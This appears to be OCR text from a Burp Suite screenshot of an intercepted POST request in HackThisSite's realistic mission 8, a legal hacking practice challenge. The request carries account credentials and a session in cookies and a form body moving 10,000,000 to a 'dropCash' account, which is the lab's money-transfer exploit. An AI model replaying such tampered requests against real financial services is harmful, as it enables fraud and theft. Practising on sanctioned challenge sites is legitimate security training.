 Burp Suite Community Edition v2021.8.3 - Temporary Project
ashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
tercept HTTP history WebSockets history Options
Request to https://www.hackthissite.org:443 [137.74.187.102]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/2
tty Raw Hex \n
POST /missions/realistic/8/movemoney.php HTTP/2
Host: www.hackthissite.org
Cookie: movedTheMoneyIntodropCashAccountFinished=12hXkkCzVBM4k; accountUsername=haxez3; accountPassword=haxez3; __htsCookieNotice=1; HackThisSite=
laeq5vbc6e5qtkp3kknsuqf3q3
Content-Length: 33
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="93", " Not;A Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Upgrade-Insecure-Requests: 1
Origin: https://www.hackthissite.org
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://www.hackthissite.org/missions/realistic/8/login2.php
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
TO=dropCash&AMOUNT=10%2C000%2C000
0 matches